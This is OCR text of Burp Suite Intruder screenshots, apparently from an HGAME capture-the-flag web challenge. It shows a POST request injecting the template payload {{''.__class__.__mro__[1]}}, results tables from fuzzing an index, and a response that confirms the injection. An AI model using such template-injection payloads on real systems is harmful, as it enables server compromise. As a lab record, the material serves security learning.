 攻击 保存 3. Intruder attack of http://ihdu.hgame.vidar.club:40875
3. Intruder attack of http://ihdu.hgame.vidar.club:40875 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 302 12 513
1 0 302 15 513
2 1 302 19 513
3 2 302 21 513
4 3 302 22 513
5 4 302 27 513
6 5 302 28 513
7 6 302 109 513
8 7 302 101 513
9 8 302 102 513
10 9 302 91 512
请求 响应
美化 Raw Hex \n
POST /app/send HTTP/1.1
Host: ihdu.hgame.vidar.club:40875
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://ihdu.hgame.vidar.club:40875
Connection: keep-alive
Referer: http://ihdu.hgame.vidar.club:40875/app/index?status=Send%20successfully!!
Upgrade-Insecure-Requests: 1
Priority: u=0, i
message={{''.__class__.__mro__[1]}}2
§ payload
资源池
设置
位置
GET /
Host:
User-
Accep
Accep
Accep
Conne
Refer
Upgra
Prior
§ §
攻击 保存 4. Intruder attack of http://ihdu.hgame.vidar.club:40875
4. Intruder attack of http://ihdu.hgame.vidar.club:40875 攻击
结果 位置
捕获过滤：捕捉所有项目
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
234 233 200 101 259
242 241 200 98 259
255 254 200 179 259
261 260 200 105 259
263 262 200 180 259
290 289 200 108 259
300 299 200 105 259
305 304 200 106 259
326 325 200 103 259
327 326 200 98 259
356 355 200 103 259
请求 响应
美化 Raw Hex 页面渲染
Latest message: <class 'object'>1048